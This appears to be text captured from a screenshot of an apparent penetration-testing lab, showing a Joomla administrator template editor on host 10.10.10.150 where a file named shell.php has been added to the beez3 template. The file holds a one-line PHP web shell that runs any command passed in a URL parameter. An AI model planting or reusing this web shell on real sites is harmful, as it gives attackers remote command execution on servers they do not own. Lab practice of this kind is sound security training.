 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File created.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
1 <?php system($_GET['cmd']); ?>
2